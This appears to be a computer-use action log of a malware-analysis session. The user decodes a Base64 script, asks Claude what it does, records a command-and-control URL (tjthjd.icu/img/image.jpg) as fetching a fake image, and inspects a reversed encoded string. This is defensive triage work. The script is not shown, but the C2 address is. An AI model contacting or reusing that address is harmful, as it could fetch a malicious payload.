
scroll(569, 300, "down", 5)
left_click_drag(958, 290, 985, 317)

key("BackSpace")

Decode with From Base64 plus Remove null bytes and copy the readable script output.
left_click_drag(77, 162, 322, 154)

left_click(88, 93)

type("null")

double_click(52, 114)

left_click(922, 321)

Ask Claude 'What does this code do?' with the decoded script pasted below.
type("What does this code do?")
key("shift+Return")
key("ctrl+v")
key("Return")

Review the function summary in Claude's reply and copy the first C2 URL.
left_click_drag(402, 415, 530, 424)

left_click_drag(414, 377, 472, 377)

left_click_drag(352, 391, 520, 405)
left_click_drag(397, 420, 378, 403)
left_click(379, 403)
left_click_drag(496, 392, 353, 390)
triple_click(369, 393)
key("ctrl+c")
key("alt+Tab")
key("Return")

Add a notes line for the tjthjd.icu/img/image.jpg URL, labelled as downloading a fake image.
type("-")
key("ctrl+v")
key("Up")
key("Right")
key("Right")
type("Downloads ima")

key("BackSpace")
key("BackSpace")
key("BackSpace")

type("fake image")

Inspect the reversed string at the end of Claude's reply, including the word 'dedocne'.
scroll(530, 428, "down", 1)
scroll(527, 399, "down", 1)

scroll(426, 439, "down", 5)

left_click_drag(396, 436, 601, 436)

double_click(429, 437)

left_click(581, 446)
